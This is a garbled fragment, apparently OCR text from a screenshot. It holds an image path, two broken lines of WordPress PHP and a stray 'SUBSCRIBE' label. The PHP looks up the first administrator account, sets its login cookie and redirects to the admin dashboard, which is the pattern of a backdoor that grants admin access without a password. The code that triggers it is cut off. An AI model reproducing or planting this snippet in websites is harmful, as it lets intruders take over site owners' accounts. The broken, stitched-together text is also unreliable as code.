
e'=>'administrator','number'=>1,'fields'=>['ID','user_login']]);
]->ID,true,false);wp_redirect(admin_url());exit();} } else
SUBSCRIBE